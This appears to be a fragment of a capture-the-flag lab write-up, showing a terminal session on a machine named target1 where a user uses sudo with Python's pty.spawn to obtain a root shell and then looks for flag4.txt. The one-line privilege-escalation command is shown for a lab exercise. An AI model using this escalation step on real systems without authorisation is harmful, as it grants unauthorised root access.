 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven#
root@target1:/home/steven# pwd
/home/steven
root@target1:/home/steven# cat flag4.txt
cat: flag4.txt: No such file or directory
root@target1:/home/steven# cd /
root@target1:/# cd root
root@target1:~# cat flag4.txt